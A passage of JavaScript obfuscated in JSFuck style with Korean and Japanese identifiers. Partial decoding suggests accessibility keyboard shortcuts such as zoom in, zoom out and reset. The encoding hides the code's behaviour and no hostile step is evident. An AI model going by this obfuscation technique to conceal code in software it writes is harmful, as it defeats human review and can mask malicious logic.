'+' '+' '+' '+' '+' '+' '+' '+"'"+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+'('+')'+' '+'='+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가あ+다다+가나+う+가다+い+'.'+う+나あ+い+다가+다あ+う+가가+'('+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+가가+')'+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+'('+'['+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+나나+あ+','+' '+(17)[가](20)+다나+나あ+あ+가い+う+다가+']'+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+((![])[나]+[])[9]+나う+나나+あ+'('+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+나나+あ+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가가+(32)[가](33)+다あ+い+가다+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+(17)[가](20)+다나+나あ+(([]+[])[나]+[])[14]+う+"'"+','+' '+(17)[가](20)+다나+나あ+あ+가い+う+다가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+う+([][다]+[])[23]+う+나あ+い+' '+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+' '+가다+가い+가う+가가+다あ+나あ+(([]+[])[나]+[])[14]+' '+다あ+가가+가가+나い+う+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'.'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+가い+다あ+가다+(20)[가](21)+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+い+다나+다가+(([]+[])[나]+[])[14]+う+い+'.'+((0)[나]+[])[11]+다나+い+가다+(17)[가](20)+う+가가+'('+"'"+다あ+나あ+(25)[가](30)+나い+い+','+' '+다다+나い+い+い+가う+나あ+','+' '+가い+다나+다다+う+가い+','+' '+'.'+나가+가う+다가+((0)[나]+[])[11]+'-'+가다+(17)[가](20)+う+가다+(20)[가](21)+','+' '+'.'+나가+가う+다가+((0)[나]+[])[11]+'-'+가다+(17)[가](20)+う+가다+(20)[가](21)+'-'+다あ+나あ+(25)[가](30)+나い+い+','+' '+'.'+나가+가う+다가+((0)[나]+[])[11]+'-'+가다+(17)[가](20)+う+가다+(20)[가](21)+'-'+가い+다나+다다+う+가い+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+가가+い+가う+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+가う+(25)[가](30)+다나+(([]+[])[나]+[])[14]+다나+い+다あ+가う+나あ+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+((![])[나]+[])[9]+다あ+나あ+あ+' '+(20)[가](21)+う+나う+다다+가う+다나+다가+あ+' '+가가+(17)[가](20)+가う+다가+い+가다+나い+い+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다다+다あ+나あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+다다+가う+다나+다가+あ+(([]+[])[나]+[])[9]+(17)[가](20)+가う+다가+い+가다+나い+い+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+(20)[가](21)+う+나う+あ+가う+(32)[가](33)+나あ+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+':'+' '+가あ+(25)[가](30)+う+나あ+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+다나+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'.'+나가+가い+가う+다나+い+다あ+나あ+(([]+[])[나]+[])[14]+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+')'+' '+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+'.'+가다+가い+다あ+가다+(20)[가](21)+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+가い+나い+가가+':'+' '+나나+나あ+가다+다가+う+다나+가가+う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+'('+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+'+'+"'"+' '+'|'+'|'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+'='+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다あ+나あ+나い+가가+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+가다+다가+う+다나+가가+う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+'-'+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+' '+가다+가う+나あ+い+다가+다나+가가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+가다+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+[][다][나](다가+う+い+나い+다가+나あ+' 